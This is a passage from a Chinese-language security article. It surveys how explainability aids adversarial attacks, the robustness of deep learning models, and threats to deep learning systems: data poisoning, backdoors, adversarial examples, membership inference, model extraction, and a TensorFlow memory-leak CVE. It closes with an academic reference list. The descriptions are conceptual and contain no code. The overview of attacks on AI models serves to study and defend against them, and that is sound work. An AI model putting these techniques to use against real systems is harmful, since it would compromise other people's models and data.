在对抗样本领域,在白盒攻击方面,一开始GoodFellow[21]等人提出了FGSM,而后Papernot等人[22]基于Grad解释方法生成显著图,基于显著图挑选最重要的特征进行攻击,从而在保证高攻击成功率的同时也保持更强的隐蔽性。在黑盒攻击领域,Papernot等[23]提出了针对黑盒模型的替代模型攻击方案,主要就是通过模型蒸馏解释方法的思想训练替代模型来拟合目标黑盒模型,之后就回答白盒攻击上。这都是可解释性对于攻击手段的赋能。
0x05
这一部分我们会讨论深度学习模型的鲁棒性问题。
“鲁棒”的英文是robustness,中文译为强健,稳健,模型的鲁棒性直白点说就是健壮的、稳健的模型。Huber从稳健统计的角度系统地给出了鲁棒过程所满足的3个层面:一是模型需要具有较高的精度或有效性; 二是对于模型假设出现的较小偏差, 只对算法性能产生较小的影响; 三是对于模型假设出现的较大偏差, 而不对算法性能产生“灾难性”的影响[24].
那么深度学习模型是否足够鲁棒呢?如果仔细看了上文,不论是特斯拉的事故、哈士奇被识别为狼还是对抗样本,不论输入样本是否为故意构造出来的,深度学习系统的表现都足以说明这个答案很明显是否定的。模型之所以会表现错误,主要是因为样本存在人类无法感知的扰动,其不干扰人类认知却能使机器学习模型做出错误判断。
那么为什么深度学习系统的鲁棒性堪忧呢?
一方面是由于神经网络中非线性激活函数和复杂结构的存在,深度神经网络具有非线性、非凸性的特点,因此很难估计其输出范围;另一方面,神经网络一般具有大规模的节点,对于任何大型网络,其所有组合的详尽枚举对资源消耗很大,很难准确估计输出范围。
事实上,深度学习鲁棒性的研究一般都是和对抗样本攻防联系在一起的。
鲁棒性,和可解释性一样,对于那些安全敏感型的应用领域亟待解决的问题,我们需要为模型的鲁棒性提供理论上的安全保证。为了实现这一点,我们需要计算模型的鲁棒性边界。
所谓模型鲁棒性边界是针对某个具体样本而言的,是保证模型预测正确的条件下样本的最大可扰动范围,即模型对这个样本的分类决策不会在这个边界内变化。
由于鲁棒性研究领域对基础理论要求较高,且由公式解释,所以本文不再展开,给出几篇经典参考文献供感兴趣的读者阅读。
对模型鲁棒性分析的方法,可以简单分为精确方法和近似方法两类。
精确方法计算代价大,一般适用于小规模网络,但是可以确定精确的鲁棒性边界,代表性工作有[25][26][27];近似方法可以适用于复杂网络,但是只能证明近似的鲁棒性边界,代表性工作有[28][29][30].
至于对抗样本和鲁棒性的研究,则会安排在后续介绍对抗样本的文章中。
0x06
这一部分将会介绍深度学习系统面临的安全性问题,事实上,接下来的内容针对所有人工智能系统都适用,不过目前深度学习是最具代表性的技术,并且也是对抗样本、后门攻击等主流攻击手段的对象,所以从深度学习的安全性来进行论述。
从深度学习涉及的组件来看,可以分为模型、数据以及其承载系统。
深度学习中的模型特指神经网络,其是深度学习的核心,其特点在于数据驱动、自主学习,复制实现相应理论、算法,将数据喂给模型进行训练,得到最终的模型,实现预测功能。
数据之于深度学习,相当于燃料之于运载系统。训练模型时需要大量高质量的数据,模型从中自动学习隐含于数据中的高价值特征、规律,此外,高质量的模型还可以增加模型的鲁棒性和泛化能力。
承载系统包括实现深度学习时需要的算力、算法的代码实现、软件框架(如Pytorch,TensorFlow)等。
在研究深度学习系统安全性时,自然也应从这三面着手研究。
1)在模型层面来看,可以分为两方面研究,即训练过程和推理过程。在训练过程中,如果训练数据集受到恶意篡改,则可能会影响模型性能,这一阶段的攻击包括数据投毒攻击和后门攻击;在推理过程中,如果对输入的测试样本进行恶意篡改,则有可能欺骗模型使其做出错误决策,这一阶段的攻击主要为对抗样本攻击。此外正如我们在0x01提到的,由于缺乏解释性,加之模型架构复杂,在将其应用于复杂的现实场景时可能会产生不可预计的输出,这就涉及到模型的鲁棒性问题,比如下图所示,印在公交车上的董明珠像被行人闯红灯系统识别为闯红灯。当然这一点攻击者很难控制,这方面没有具体的攻击方案。

2)从数据层面来看,也可以分为两个方面,即训练数据和模型的参数数据。针对训练数据,Yang等人的研究[32]表明,攻击者可以通过模型的输出结果(不同分类的置信度)等可以恢复出原始的训练数据,简单来说主要是因为模型的输出结果隐藏着训练集,测试集的相关属性,攻击者根据返回的置信度可以构建生成模型进而恢复原始数据,类似的攻击一般统称为成员推理攻击。针对模型的参数数据,Florin等人的研究[33]表明,在不清楚模型类型及训练数据分布的情况下,仅仅通过一定的模型查询次数,获得模型返回的信息(如对输入特征向量的预测、置信度等)就可以恢复出模型,窃取模型的参数。类似的攻击一般统称为模型提取攻击,或模型逆向攻击。
3)从承载系统层面来看,主要可以分类2种类型。一种是在软件框架方面,如Pytorch,TensorFlow等框架及其所调用的第三方API出现漏洞[34],比如CVE-2020-15025,在使用Tensorflow提供的函数StringNGrams时,可能会泄露敏感信息,如返回地址,则攻击者可以通过泄露的信息构造攻击向量,绕过地址随机化,进而控制受害者的机器。另一种是在硬件层面,比如数据采集设备、服务器等,如果数据采集设备被攻击,则可能会导致数据投毒攻击,如果服务器被攻击,则相当于模型整个训练过程都暴露于攻击者手中,攻击者可能会趁机植入后门,进行后门攻击。
这里需要注意,本小节提到了多种攻击手段,如模型逆向、数据投毒、成员推理、后门攻击、对抗样本等,但是实际上关键的攻防发生在后门和对抗样本两个领域,其他的攻击手段往往会作为辅助进行应用。比如在黑盒情况下进行对抗样本攻击时可能就需要模型逆向的手段先生成一个足够近似的白盒模型,接着进行攻击。再比如绝大部分后门攻击都是通过数据投毒的手段实现的,不过不同的方案的假设不同,对数据集的数量大小、投毒比率等有差异。
限于篇幅,本小节这是粗略的介绍,在后续文章中,将会分别详细对后门和对抗样本两个领域的攻防展开。
0x07参考
[1]https://zh.wikipedia.org/wiki/%E6%A8%A1%E5%BC%8F%E8%AF%86%E5%88%AB
[2]https://zh.wikipedia.org/wiki/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0
[3] Ribeiro M T , Singh S , Guestrin C . “Why Should I Trust You?”: Explaining the Predictions of Any Classifier[C]// Proceedings of the 2016 Conference of the North American Chapter of the Association for Computational Linguistics: Demonstrations. 2016.
[4]http://www.xinhuanet.com/auto/2021-01/07/c_1126954442.htm
[5] Lauritsen S M , Kristensen M , Olsen M V , et al. Explainable artificial intelligence model to predict acute critical illness from electronic health records[J]. Nature Communications, 2020, 11(1).
[6]Jiménez-Luna, José, Grisoni F , Schneider G . Drug discovery with explainable artificial intelligence[J]. Nature Machine Intelligence.
[7]https://aaai.org/Conferences/AAAI-19/aaai19tutorials/
[8]https://www.darpa.mil/program/explainable-artificial-intelligence
[9] Zeiler M D , Fergus R . Visualizing and Understanding Convolutional Networks[C]// European Conference on Computer Vision. Springer, Cham, 2014.
[10]Poulin B, Eisner R, Szafron D, et al. Visual explanation of evidence with additive classifiers [C] //Proc of the 18th Conf on Innovative Applications of Artificial Intelligence. Palo Alto, CA: AAAI Press, 2006: 1822-1829
[11] Kononenko I. An efficient explanation of individual classifications using game theory [J]. Journal of Machine Learning Research, 2010, 11(Jan): 1-18
[12]Huysmans J, Dejaeger K, Mues C, et al. An empirical evaluation of the comprehensibility of decision table, tree and rule based predictive models [J]. Decision Support Systems, 2011, 51(1): 141-154
[13] Poulin B , Eisner R , Szafron D , et al. Visual explanation of evidence in additive classifiers[C]// Conference on Innovative Applications of Artificial Intelligence. AAAI Press, 2006.
[14]Xu K, Ba J, Kiros R, et al. Show, attend and tell: Neural image caption generation with visual attention [C] //Proc of the 32nd Int Conf on Machine Learning. Tahoe City, CA: International Machine Learning Society, 2015: 2048-2057
[15] Yang C , Rangarajan A , Ranka S . Global Model Interpretation via Recursive Partitioning[C]// 2018 IEEE 20th International Conference on High Performance Computing and Communications; IEEE 16th International Conference on Smart City; IEEE 4th International Conference on Data Science and Systems (HPCC/SmartCity/DSS). IEEE, 2018.
[16] Frosst N , Hinton G . Distilling a Neural Network Into a Soft Decision Tree[J]. 2017.
[17] Simonyan K , Vedaldi A , Zisserman A . Deep Inside Convolutional Networks: Visualising Image Classification Models and Saliency Maps[J]. Computer ence, 2013.
[18] Li J , Monroe W , Jurafsky D . Understanding Neural Networks through Representation Erasure[J]. 2016.
[19]Marco Tulio Ribeiro, Sameer Singh, and Carlos Guestrin. 2018. Anchors: High-precision model-agnostic explana-tions. InProceedings of the 32nd AAAI Conference on Artificial Intelligence (AAAI’18).
[20] Du M, Liu N, Song Q, et al. Towards explanation of dnn-based prediction with guided feature inversion[C]//Proceedings of the 24th ACM SIGKDD International Conference on Knowledge Discovery & Data Mining. 2018: 1358-1367.
[21]Goodfellow I J, Shlens J, Szegedy C. Explaining and harnessing adversarial examples [J]. arXiv preprint arXiv:1412.6572, 2014
[22]Papernot N, Mcdaniel P, Jha S, et al. The limitations of deep learning in adversarial settings [C] //Proc of the 1st IEEE European Symp on Security and Privacy. Piscataway, NJ: IEEE, 2016: 372-387
[23] Papernot N, Mcdaniel P, Goodfellow I, et al. Practical black- box attacks against machine learning [C] //Proc of the 12th ACM Asia Conf on Computer and Communications Security. New York: ACM, 2017: 506-519
[24]吴亚丽, 李国婷, 付玉龙, 王晓鹏. 基于自适应鲁棒性的入侵检测模型. 控制与决策, 2019, 34(11): 2330-2336.
[25]Huang X, Kwiatkowska M, Wang S, et al. Safety verification of deep neural networks[C]. International Conference on Computer Aided Verification, 2017: 3-29.
[26]Tjeng V, Xiao K, Tedrake R. Evaluating robustness of neural networks with mixed integer programming[J]. arXiv preprint arXiv:1711.07356, 2017.
[27]Bunel R R, Turkaslan I, Torr P, et al. A unified view of piecewise linear neural network verification[C]. Advances in Neural Information Processing Systems, 2018: 4790-4799.
[28]Salman H, Li J, Razenshteyn I, et al. Provably robust deep learning via adversarially trained smoothed classifiers[C]. Advances in Neural Information Processing Systems, 2019: 11289-11300.
[29]Gowal S, Dvijotham K D, Stanforth R, et al. Scalable Verified Training for Provably Robust Image Classification[C]. Proceedings of the IEEE International Conference on Computer Vision, 2019: 4842-4851.
[30]Sunaga T. Theory of an interval algebra and its application to numerical analysis[J]. RAAG memoirs, 1958, 2(29-46): 209.
[31]纪守领, 李进锋, 杜天宇,等. 机器学习模型可解释性方法、应用与安全研究综述[J]. 计算机研究与发展, 2019, 56(10).
[32]Ziqi Yang, Jiyi Zhang, Ee-Chien Chang, and Zhenkai Liang. Neural network in- version in adversarial setting via background knowledge alignment. In Lorenzo Cavallaro, Johannes Kinder, XiaoFeng Wang, and Jonathan Katz, editors, Pro- ceedings of the 2019 ACM SIGSAC Conference on Computer and Communica- tions Security, CCS 2019, London, UK, November 11-15, 2019, pages 225–240. ACM, 2019.
[33]Florian Tramèr, Zhang F , Juels A , et al. Stealing Machine Learning Models via Prediction APIs[J]. 2016.
[34]https://www.anquanke.com/post/id/218839







发表评论
您还未登录,请先登录。
登录